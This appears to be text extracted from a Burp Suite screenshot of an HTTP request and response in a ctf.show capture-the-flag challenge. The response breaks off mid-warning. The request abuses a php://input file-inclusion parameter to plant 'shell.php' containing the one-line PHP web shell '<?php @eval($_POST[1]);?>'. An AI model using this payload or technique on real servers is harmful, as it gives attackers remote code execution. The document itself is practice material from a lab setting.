 Request
Pretty Raw Hex \n Select extension...
1 POST /?session=ctfshow&url=php://input&cms=shell.php HTTP/1.1
2 Host: cd5300af-a739-42cb-a0e0-610cf311742d.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eqO21wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7RupO4ZKZJce00Fw_dMxfHvx365VGLg; _ga=
GA1.2.510308770.1719848377; _ga_S88N801DKH=
GS1.2.1719848378.1.0.1719848378.0.0.0
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Length: 25
18
19 <?php @eval($_POST[1]);?>
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 19 Jul 2024 01:36:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
9 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
10 Access-Control-Max-Age: 1728000
11 Content-Length: 418
12
13 <br />
14 <b>
Deprecated
</b>
: Automatically populating $HTTP_RAW_POST_DATA is deprecated and will be
removed in a future version. To avoid this warning set
'always_populate_raw_post_data' to '-1' in php.ini and use the php://input
stream instead. in <b>
Unknown
</b>
on line <b>
0
</b>
<br />
15 <br />
16 <b>
Warning
</b>
: Cannot modify header information - headers already sent in <b>
Unknown
</b>
on line <b>
0